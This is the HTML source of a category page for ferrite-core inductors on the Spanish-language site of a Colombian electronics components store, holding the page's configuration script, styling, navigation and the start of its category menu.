

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ssdielect.com/554-inductor-de-nucleo-de-ferrita
body_size: 33373
content:
<!-- begin catalog/listing/category.tpl -->
<!doctype html>
<html lang="es">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Inductor de núcleo de ferrita</title>
  <meta name="description" content="Inductor de núcleo de ferrita">
        <link rel="canonical" href="https://ssdielect.com/554-inductor-de-nucleo-de-ferrita">
    
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://ssdielect.com/img/favicon.ico?1565057976">
  <link rel="shortcut icon" type="image/x-icon" href="https://ssdielect.com/img/favicon.ico?1565057976">



  <link rel="preload" href="/themes/classicblinders/assets/fonts/material-icons.woff2" as="font" type="font/woff2" crossorigin>
      <link rel="stylesheet" href="https://ssdielect.com/themes/classicblinders/assets/cache/theme-d3cd3278.css" type="text/css" media="all">
  



  

  <script type="text/javascript">
        var isMobile = false;
        var is_17 = true;
        var m4_base_uri = "https:\/\/ssdielect.com\/";
        var m4_pdf_controller = "https:\/\/ssdielect.com\/module\/m4pdf\/pdf?ajax=1";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"$0\u00a0"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"$0\u00a0"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"$0\u00a0"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"$0\u00a0"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":0,"added":[]},"discounts":[],"minimalPurchase":15000,"minimalPurchaseRequired":"Se necesita una compra m\u00ednima total de $15.000\u00a0 (impuestos exc.) para validar su pedido. En este momento el valor total de su carrito es de $0\u00a0 (impuestos exc.)."},"currency":{"id":2,"name":"Peso colombiano","iso_code":"COP","iso_code_num":"000","sign":"$"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es-es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":3},"page":{"title":"","canonical":"https:\/\/ssdielect.com\/554-inductor-de-nucleo-de-ferrita","meta":{"title":"Inductor de n\u00facleo de ferrita","description":"Inductor de n\u00facleo de ferrita","keywords":"Inductor de n\u00facleo de ferrita","robots":"index"},"page_name":"category","body_classes":{"lang-es":true,"lang-rtl":false,"country-CO":true,"currency-COP":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-554":true,"category-Inductor de n\u00facleo de ferrita":true,"category-id-parent-552":true,"category-depth-level-4":true},"admin_notifications":[]},"shop":{"name":"SSDIELECT ELECTRONICA SAS","logo":"https:\/\/ssdielect.com\/img\/my-store-logo-1565057976.jpg","stores_icon":"https:\/\/ssdielect.com\/img\/logo_stores.png","favicon":"https:\/\/ssdielect.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/ssdielect.com\/","current_url":"https:\/\/ssdielect.com\/554-inductor-de-nucleo-de-ferrita","shop_domain_url":"https:\/\/ssdielect.com","img_ps_url":"https:\/\/ssdielect.com\/img\/","img_cat_url":"https:\/\/ssdielect.com\/img\/c\/","img_lang_url":"https:\/\/ssdielect.com\/img\/l\/","img_prod_url":"https:\/\/ssdielect.com\/img\/p\/","img_manu_url":"https:\/\/ssdielect.com\/img\/m\/","img_sup_url":"https:\/\/ssdielect.com\/img\/su\/","img_ship_url":"https:\/\/ssdielect.com\/img\/s\/","img_store_url":"https:\/\/ssdielect.com\/img\/st\/","img_col_url":"https:\/\/ssdielect.com\/img\/co\/","img_url":"https:\/\/ssdielect.com\/themes\/classicblinders\/assets\/img\/","css_url":"https:\/\/ssdielect.com\/themes\/classicblinders\/assets\/css\/","js_url":"https:\/\/ssdielect.com\/themes\/classicblinders\/assets\/js\/","pic_url":"https:\/\/ssdielect.com\/upload\/","pages":{"address":"https:\/\/ssdielect.com\/direccion","addresses":"https:\/\/ssdielect.com\/direcciones","authentication":"https:\/\/ssdielect.com\/iniciar-sesion","cart":"https:\/\/ssdielect.com\/carrito","category":"https:\/\/ssdielect.com\/index.php?controller=category","cms":"https:\/\/ssdielect.com\/index.php?controller=cms","contact":"https:\/\/ssdielect.com\/contactenos","discount":"https:\/\/ssdielect.com\/descuento","guest_tracking":"https:\/\/ssdielect.com\/seguimiento-pedido-invitado","history":"https:\/\/ssdielect.com\/historial-compra","identity":"https:\/\/ssdielect.com\/datos-personales","index":"https:\/\/ssdielect.com\/","my_account":"https:\/\/ssdielect.com\/mi-cuenta","order_confirmation":"https:\/\/ssdielect.com\/confirmacion-pedido","order_detail":"https:\/\/ssdielect.com\/index.php?controller=order-detail","order_follow":"https:\/\/ssdielect.com\/seguimiento-pedido","order":"https:\/\/ssdielect.com\/pedido","order_return":"https:\/\/ssdielect.com\/index.php?controller=order-return","order_slip":"https:\/\/ssdielect.com\/facturas-abono","pagenotfound":"https:\/\/ssdielect.com\/pagina-no-encontrada","password":"https:\/\/ssdielect.com\/recuperar-contrase\u00f1a","pdf_invoice":"https:\/\/ssdielect.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/ssdielect.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/ssdielect.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/ssdielect.com\/productos-rebajados","product":"https:\/\/ssdielect.com\/index.php?controller=product","search":"https:\/\/ssdielect.com\/busqueda","sitemap":"https:\/\/ssdielect.com\/mapa del sitio","stores":"https:\/\/ssdielect.com\/tiendas","supplier":"https:\/\/ssdielect.com\/proveedor","register":"https:\/\/ssdielect.com\/iniciar-sesion?create_account=1","order_login":"https:\/\/ssdielect.com\/pedido?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/classicblinders\/assets\/","actions":{"logout":"https:\/\/ssdielect.com\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/ssdielect.com\/img\/p\/es-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/ssdielect.com\/img\/p\/es-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/ssdielect.com\/img\/p\/es-default-home_default.jpg","width":222,"height":222},"medium_default":{"url":"https:\/\/ssdielect.com\/img\/p\/es-default-medium_default.jpg","width":393,"height":393},"large_default":{"url":"https:\/\/ssdielect.com\/img\/p\/es-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/ssdielect.com\/img\/p\/es-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/ssdielect.com\/img\/p\/es-default-home_default.jpg","width":222,"height":222},"large":{"url":"https:\/\/ssdielect.com\/img\/p\/es-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":0,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/ssdielect.com\/"},{"title":"COMPONENTES DISCRETOS","url":"https:\/\/ssdielect.com\/307-componentes-discretos"},{"title":"Inductores","url":"https:\/\/ssdielect.com\/552-inductores"},{"title":"Inductor de n\u00facleo de ferrita","url":"https:\/\/ssdielect.com\/554-inductor-de-nucleo-de-ferrita"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769064616,"static_token":"92b1e04025b171b73363e55b69327b35","token":"540882e4e978cbe813bbd9d97b4c7ca6","debug":true};
        var psemailsubscription_subscription = "https:\/\/ssdielect.com\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
      </script>



  
<!-- begin module:dbthemecustom/views/templates/hook/header.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/modules/dbthemecustom/views/templates/hook/header.tpl -->

<style>
    :root {
                --font_primary: sans-serif;
        --font_second: sans-serif;
                --primary_color: #2fb5d2;
        --second_color: #f39d72;
        --background: #f6f6f6;
        --color_font: #232323;
        --color_link: #2fb5d2;
        --color_hover: #2592a9;

        --button_p_bk: #2fb5d2;
        --button_p_color: #ffffff;
        --button_p_bk_hover: #2592a9;
        --button_p_color_hover: #ffffff;
        --button_s_bk: #f39d72;
        --button_s_color: #ffffff;
        --button_s_bk_hover: #de8d65;
        --button_s_color_hover: #ffffff;

        --topbar_bk: #efeff0;
        --topbar_color: #232323;
        --topbar_link: #2fb5d2;
        --topbar_hover: #2592a9;
        --header_bk: #ffffff;
        --header_color: #232323;
        --header_link: #2fb5d2;
        --header_hover: #2592a9;
        --search_bk: #efeff0;
        --seach_color: #7a7a7a;

        --prefooter_bk: #ffffff;
        --prefooter_color: #232323;
        --prefooter_link: #2fb5d2;
        --prefooter_hover: #2592a9;
        --footer_bk: #f6f6f6;
        --footer_color: #232323;
        --footer_link: #232323;
        --footer_hover: #2fb5d2;
    }
</style><!-- end /home/u414437454/domains/ssdielect.com/public_html/modules/dbthemecustom/views/templates/hook/header.tpl -->
<!-- end module:dbthemecustom/views/templates/hook/header.tpl -->
<style>
            :root {
                --dbmenu_color: #232323;
                --dbmenu_color_hover: #2fb5d2;
            }
        </style>
<!-- begin modules/classy_custom_js_cs/views/templates/header/header.tpl -->

<!-- end modules/classy_custom_js_cs/views/templates/header/header.tpl -->

<!-- begin module:stcustomcode/views/templates/hook/header.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/modules/stcustomcode/views/templates/hook/header.tpl -->                 
    <!-- end /home/u414437454/domains/ssdielect.com/public_html/modules/stcustomcode/views/templates/hook/header.tpl -->
<!-- end module:stcustomcode/views/templates/hook/header.tpl -->




    
  </head>

  <body id="category" class="lang-es country-co currency-cop layout-left-column page-category tax-display-enabled category-id-554 category-inductor-de-nucleo-de-ferrita category-id-parent-552 category-depth-level-4">

    
      
    

    <main>
      
              

      <header id="header">
        
          
  <div class="header-banner">
    
  </div>



  <nav class="header-nav ">
    <div class="container">
      <div class="headernav_flex">
                  <div class="displayNav1">
            
<!-- begin module:dbcontactinfo/views/templates/hook/nav.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/modules/dbcontactinfo/views/templates/hook/nav.tpl --><div class="dbcontactinfo_nav">
    <span class="open_contact">
        Contacta con nosotros
        <i class="material-icons">keyboard_arrow_down</i>
    </span>
    <section class="block_dbcontactinfo">
        <img src="/modules/dbcontactinfo/views/img/mapamundi.png" width="80" height="80" loading="lazy">
        <div class="data_dbcontactinfo">
            <div class="data_email">
                <i class="material-icons">email</i>
                <div class="text_email">
                    <span class="title">Enviar un email</span>
                    <span class="value"><strong>ventas@ssdielect.com</strong></span>
                </div>
            </div>
            <div class="data_phone">
                <i class="material-icons">call</i>
                <div class="text_phone">
                    <span class="title">Llámanos</span>
                    <span class="value"><strong>6055732776</strong></span>
                    <span class="value">Lunes a Viernes 9am - 12m / 2pm - 6pm, sabados 9am -12m</span>
                </div>
            </div>
                            <span datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL2NvbnRhY3Rlbm9z" class="btn btn-primary datatext">Contacto</span>
                    </div>
    </section>
</div>
<!-- end /home/u414437454/domains/ssdielect.com/public_html/modules/dbcontactinfo/views/templates/hook/nav.tpl -->
<!-- end module:dbcontactinfo/views/templates/hook/nav.tpl -->

<!-- begin module:prestablog/views/templates/hook/grid-for-1-7_displayNav1.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/modules/prestablog/views/templates/hook/grid-for-1-7_displayNav1.tpl -->
<!-- Module Presta Blog -->
<div>
	<a title="Blog" href="https://ssdielect.com/blog">
		Blog
	</a>
</div>
<!-- /Module Presta Blog -->
<!-- end /home/u414437454/domains/ssdielect.com/public_html/modules/prestablog/views/templates/hook/grid-for-1-7_displayNav1.tpl -->
<!-- end module:prestablog/views/templates/hook/grid-for-1-7_displayNav1.tpl -->

          </div>
          <div class="displayNavCenter">
            
          </div>
          <div class="displayNav2">
            
<!-- begin modules/dbfreeshipping/views/templates/hook/nav.tpl -->
<p class="dbfreeshipping">Envios gratis a partir de 450.000$</p>
<!-- end modules/dbfreeshipping/views/templates/hook/nav.tpl -->

          </div>
                        <div class="hidden-md-up text-sm-center mobile">
          <div class="top-logo" id="_mobile_logo"></div>
          <div class="dbcontactinfo_top" id="_mobile_contact_info">
            <span class="link_contact datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL2NvbnRhY3Rlbm9z">
              <i class="material-icons">contact_support</i>
            </span>
          </div>
          <div id="_mobile_user_info"></div>
          <div id="_mobile_cart"></div>
          <div class="clearfix"></div>
        </div>
      </div>
    </div>
  </nav>



  <div class="header-top ">
    <div class="container">
      <div class="header__flex">
                <div class="displayLogo hidden-sm-down" id="_desktop_logo">
                      <a href="https://ssdielect.com/">
              <img class="logo img-responsive" src="https://ssdielect.com/img/my-store-logo-1565057976.jpg" alt="SSDIELECT ELECTRONICA SAS" loading="lazy" height="34" width="160">
            </a>
                  </div>
        <div class="displayTopCenter">
          
<!-- begin module:dbsearchbar/views/templates/hook/dbsearchbar.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/modules/dbsearchbar/views/templates/hook/dbsearchbar.tpl --><div id="search_widget" class="search-widget" data-search-controller-url="//ssdielect.com/busqueda">
	<form method="get" action="//ssdielect.com/busqueda">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Búsqueda en catálogo" aria-label="Buscar" class="dbsearchbar-input">
		<button type="submit">
			<i class="material-icons search">&#xE8B6;</i>
			<span class="hidden-xl-down">Buscar</span>
		</button>
	</form>

	<div id="content_search">
		<div class="header_searchbar">
			<p class="searchbar_items">Resultados: <span class="items_show"></span> de <span class="total_items"></span> producto(s) - <strong class="link_allresult"></strong></p>
			<button type="button" class="close"><span aria-hidden="true">×</span></button>
		</div>
		<div class="result_searchbar"></div>
		<div class="allresult_searchbar"></div>
	</div>
</div><!-- end /home/u414437454/domains/ssdielect.com/public_html/modules/dbsearchbar/views/templates/hook/dbsearchbar.tpl -->
<!-- end module:dbsearchbar/views/templates/hook/dbsearchbar.tpl -->

          <div class="clearfix"></div>
        </div>
        <div class="position-static displayTop">
          
<!-- begin module:dbcontactinfo/views/templates/hook/displaytop.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/modules/dbcontactinfo/views/templates/hook/displaytop.tpl --><div class="dbcontactinfo_top hidden-sm-down">
    
                        <span class="link_contact datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL2NvbnRhY3Rlbm9z">
                    <i class="material-icons">contact_support</i>
                    </span>
            </div><!-- end /home/u414437454/domains/ssdielect.com/public_html/modules/dbcontactinfo/views/templates/hook/displaytop.tpl -->
<!-- end module:dbcontactinfo/views/templates/hook/displaytop.tpl -->

<!-- begin module:ps_customersignin/ps_customersignin.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_customersignin/ps_customersignin.tpl --><div id="_desktop_user_info">
  <div class="user-info">
          <span
        datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL21pLWN1ZW50YQ=="
        class="datatext"
      >
        <i class="material-icons">person</i>
      </span>
      </div>
</div>


<!-- end /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_customersignin/ps_customersignin.tpl -->
<!-- end module:ps_customersignin/ps_customersignin.tpl -->

<!-- begin module:ps_shoppingcart/ps_shoppingcart.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_shoppingcart/ps_shoppingcart.tpl --><div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//ssdielect.com/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="material-icons shopping-cart">shopping_basket</i>
        <span class="cart-products-count">0</span>
          </div>
  </div>
</div>
<!-- end /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_shoppingcart/ps_shoppingcart.tpl -->
<!-- end module:ps_shoppingcart/ps_shoppingcart.tpl -->

<!-- begin module:prestablog/views/templates/hook/grid-for-1-7_displayTop.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/modules/prestablog/views/templates/hook/grid-for-1-7_displayTop.tpl --> 
<!-- Module Presta Blog -->

<div id="prestablog_displayslider">


</div>

<!-- Module Presta Blog -->
<!-- end /home/u414437454/domains/ssdielect.com/public_html/modules/prestablog/views/templates/hook/grid-for-1-7_displayTop.tpl -->
<!-- end module:prestablog/views/templates/hook/grid-for-1-7_displayTop.tpl -->

          <div class="clearfix"></div>
        </div>
      </div>
      <div id="mobile_top_menu_wrapper" class="row hidden-md-up" style="display:none;">
        <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
        <div class="js-top-menu-bottom">
          <div id="_mobile_currency_selector"></div>
          <div id="_mobile_language_selector"></div>
          <div id="_mobile_contact_link"></div>
        </div>
      </div>
    </div>
  </div>
  
<!-- begin modules/dbmenu/views/templates/hook/menu_new.tpl -->
<div class="dbmenu">

            <nav class="container dbmenu_navigation hidden-sm-down">
            <div class="element_nav">
            <span class="open_dbmenu" data-toggle="modal" data-target="#dbmenu_burger">
                <i class="material-icons">menu</i> Nuestro catálogo
            </span>
            </div>
        </nav>
    
    <div class="modal fade left" id="dbmenu_burger" tabindex="-1" role="dialog" aria-labelledby="dbmenu_burger_Label" aria-hidden="true">
        <div class="modal-dialog" role="document">
            <div class="modal-content">

                <div class="modal-body">

                                        <div class="menu_header">
                        <span class="modal-title" id="dbmenu_burger_Label">
                                                              Bienvenido
                                                     </span>
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                    </div>

                                                                <!-- begin /home/u414437454/domains/ssdielect.com/public_html/modules/dbmenu/views/templates/hook/subitems.tpl -->
<!-- end /home/u414437454/domains/ssdielect.com/public_html/modules/dbmenu/views/templates/hook/subitems.tpl -->                    
                                        <div class="dbmenu_primary">
                        <div class="dbmenu_category">
                            <span class="title">Categorias</span>
                                                            <div class="item">

                                                                                                                                                            <a href="https://ssdielect.com/catalogo_pdf/catalogo_ssdielect.pdf" class="item_primary" title="Descargar catalogo pdf" >
                                                                                                                                                    Descargar catalogo pdf
                                                                                                                                                </a>
                                                                            

                                </div>
                                                    </div>

                                                    <div class="dbmenu_personal">
                                <span class="title">Datos personales</span>
                                <ul class="items">
                                    <li class="item">
                                        <svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chalkboard-user" class="svg-inline--fa fa-chalkboard-user fa-w-20" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path fill="currentColor" d="M192 352H128c-70.69 0-128 57.3-128 128c0 17.67 14.33 32 32 32h256c17.67 0 32-14.33 32-32C320 409.3 262.7 352 192 352zM49.61 464C57.04 427.5 89.37 400 128 400h64c38.63 0 70.96 27.53 78.39 64H49.61zM160 320c53.02 0 96-42.98 96-96c0-53.02-42.98-96-96-96C106.1 128 64 170.1 64 224C64 277 106.1 320 160 320zM160 176c26.47 0 48 21.53 48 48S186.5 272 160 272S112 250.5 112 224S133.5 176 160 176zM584 0H216C185.1 0 160 25.12 160 56V80c0 13.25 10.75 24 24 24S208 93.25 208 80V56c0-4.406 3.594-8 8-8h368c4.406 0 8 3.594 8 8v304c0 4.406-3.594 8-8 8H528v-32c0-17.67-14.33-32-32-32H416c-17.67 0-32 14.33-32 32v32h-32c-13.25 0-24 10.75-24 24S338.8 416 352 416h232c30.88 0 56-25.12 56-56v-304C640 25.12 614.9 0 584 0z"></path></svg>
                                        <span class="datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL21pLWN1ZW50YQ==">Mi cuenta</span>
                                    </li>
                                    <li class="item">
                                        <svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="list-check" class="svg-inline--fa fa-list-check fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M216 120h272C501.3 120 512 109.3 512 96c0-13.26-10.75-24-24-24h-272C202.7 72 192 82.74 192 96C192 109.3 202.7 120 216 120zM48.06 384C30.4 384 16 398.3 16 416c0 17.67 14.4 32 32.06 32S80 433.7 80 416C80 398.3 65.73 384 48.06 384zM488 232h-272C202.7 232 192 242.7 192 256c0 13.25 10.75 24 24 24h272C501.3 280 512 269.3 512 256C512 242.7 501.3 232 488 232zM488 392h-304C170.7 392 160 402.7 160 416c0 13.25 10.75 24 24 24h304c13.25 0 24-10.75 24-24C512 402.7 501.3 392 488 392zM118.2 39.94L63.09 101.1l-22.12-22.11c-9.375-9.375-24.56-9.375-33.94 0s-9.375 24.56 0 33.94l40 40C51.53 157.5 57.66 160 63.1 160c.2187 0 .4065 0 .6253-.0156c6.594-.1719 12.81-3.031 17.22-7.922l72-80c8.875-9.859 8.062-25.03-1.781-33.91C142.2 29.31 127.1 30.09 118.2 39.94zM118.2 199.9L63.09 261.1l-22.12-22.11c-9.375-9.375-24.56-9.375-33.94 0s-9.375 24.56 0 33.94l40 40C51.53 317.5 57.66 320 63.1 320c.2187 0 .4065 0 .6253-.0156c6.594-.1719 12.81-3.031 17.22-7.922l72-80c8.875-9.859 8.062-25.03-1.781-33.91C142.2 189.3 127.1 190.1 118.2 199.9z"></path></svg>
                                        <span class="datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL2hpc3RvcmlhbC1jb21wcmE=">Mis pedidos</span>
                                    </li>
                                    <li class="item">
                                        <svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="location-arrow" class="svg-inline--fa fa-location-arrow fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M433.9 46.08C424.8 36.89 412.5 32 399.1 32c-6.115 0-12.28 1.172-18.14 3.584L29.83 179.6c-21.23 8.688-33.36 31.19-28.92 53.69c4.422 22.53 24.16 38.75 47.09 38.75h159.1v159.1c0 24 19.18 47.1 48.02 47.1c19.17 0 36.92-11.53 44.41-29.81L444.4 98.21C451.8 80.3 447.6 59.74 433.9 46.08zM399.1 80.01L256 432V224L48.01 224L399.1 80.01z"></path></svg>
                                        <span class="datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL2RpcmVjY2lvbmVz">Direcciones</span>
                                    </li>
                                    <li class="item">
                                        <svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="square-user" class="svg-inline--fa fa-square-user fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M384 32H64C28.65 32 0 60.65 0 96v320c0 35.35 28.65 64 64 64h320c35.35 0 64-28.65 64-64V96C448 60.65 419.3 32 384 32zM113.6 432C121 395.5 153.4 368 192 368h64c38.63 0 70.96 27.53 78.39 64H113.6zM400 416c0 8.822-7.178 16-16 16h-1.613C374.4 368.9 321.2 320 256 320H192c-65.21 0-118.4 48.95-126.4 112H64c-8.822 0-16-7.178-16-16V96c0-8.822 7.178-16 16-16h320c8.822 0 16 7.178 16 16V416zM224 112c-48.6 0-88 39.4-88 88C136 248.6 175.4 288 224 288c48.6 0 88-39.4 88-88C312 151.4 272.6 112 224 112zM224 240c-22.05 0-40-17.95-40-40C184 177.9 201.9 160 224 160c22.06 0 40 17.94 40 40C264 222.1 246.1 240 224 240z"></path></svg>
                                        <span class="datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL2RhdG9zLXBlcnNvbmFsZXM=">Datos personales</span>
                                    </li>
                                    <li class="item">
                                        <svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="envelope-open-text" class="svg-inline--fa fa-envelope-open-text fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M476.8 214.2c-8.244 0-16.23 2.891-22.56 8.168l-156.9 130.8c-22.68 18.9-59.8 18.91-82.49 .002L57.8 222.3c-6.332-5.277-14.32-8.168-22.56-8.168C15.78 214.2 0 229.9 0 249.4v198.6C0 483.3 28.65 512 64 512h384c35.35 0 64-28.67 64-64.01V249.4C512 229.9 496.2 214.2 476.8 214.2zM464 448c0 8.822-7.178 16-16 16H64c-8.822 0-16-7.178-16-16V276.7l136.1 113.4C204.3 406.8 229.8 416.1 256 416.1s51.75-9.224 71.97-26.02L464 276.7V448zM112 225.9V56c0-4.406 3.594-8 8-8h272c4.406 0 8 3.594 8 8v169.8l33.72-28.1C438.1 194.1 442.9 191.3 448 188.9V56C448 25.12 422.9 0 392 0h-272C89.13 0 64 25.12 64 56v132.9c5.064 2.41 9.941 5.23 14.3 8.863L112 225.9zM328 96h-144C170.7 96 160 106.7 160 120C160 133.3 170.7 144 184 144h144C341.3 144 352 133.3 352 120C352 106.7 341.3 96 328 96zM328 176h-144C170.7 176 160 186.7 160 200C160 213.3 170.7 224 184 224h144C341.3 224 352 213.3 352 200C352 186.7 341.3 176 328 176z"></path></svg>
                                        <span class="datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL2NvbnRhY3Rlbm9z">Contacto</span>
                                    </li>
                                </ul>
                            </div>
                        
                    </div>

                </div>
            </div>
        </div>
    </div>

</div>
<!-- end modules/dbmenu/views/templates/hook/menu_new.tpl -->

        
      </header>

      
        
<aside id="notifications">
    
    
    
    </aside>
      

      <section id="wrapper">
        
        <div class="container">
          
            
<nav class="breadcrumb">
  <ol>
    
              
                      <li>
              <a href="https://ssdielect.com/">
                                        <span>SSDIELECT ELECTRONICA SAS</span>
                                </a>
            </li>
                  
              
                      <li>
              <a href="https://ssdielect.com/307-componentes-discretos">
                                      <span>COMPONENTES DISCRETOS</span>
                                </a>
            </li>
                  
              
                      <li>
              <a href="https://ssdielect.com/552-inductores">
                                      <span>Inductores</span>
                                </a>
            </li>
                  
              
                      <li>
                                    <span>Inductor de núcleo de ferrita</span>
                            </li>
                  
          
  </ol>
</nav>
          

          
            <div id="left-column" class="col-xs-12 col-sm-4 col-md-3">
                              
<!-- begin module:ps_categorytree/views/templates/hook/ps_categorytree.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_categorytree/views/templates/hook/ps_categorytree.tpl -->


  <div class="block-categories hidden-sm-down">
    <ul class="category-top-menu">
      <li><span class="h6">Subcategorías</span></li>
      <li>
  <ul class="category-sub-menu"><li data-depth="0"><a href="https://ssdielect.com/289-modulos">MODULOS</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar289"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></div><div class="collapse" id="exCollapsingNavbar289">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/291-modulos-para-desarrollo">Modulos para desarrollo</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar291"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar291">
